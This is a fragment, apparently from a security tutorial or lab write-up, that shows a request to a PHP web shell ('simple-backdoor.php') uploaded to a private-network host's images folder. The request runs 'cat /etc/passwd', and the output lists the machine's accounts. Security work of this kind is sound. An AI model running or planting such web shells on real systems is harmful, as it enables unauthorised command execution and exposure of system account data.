 192.168.1.104/upload/im
192.168.1.104/upload/images/simple-backdoor.php?cmd=cat+/etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
mysql:x:101:103:MySQL Server,,,:/var/lib/mysql:/bin/false
sshd:x:102:65534::/var/run/sshd:/usr/sbin/nologin
openldap:x:103:106:OpenLDAP Server Account,,,:/var/lib/ldap:/bin/false
user:x:1000:1000:Debian Live user,,,:/home/user:/bin/bash
Ots安全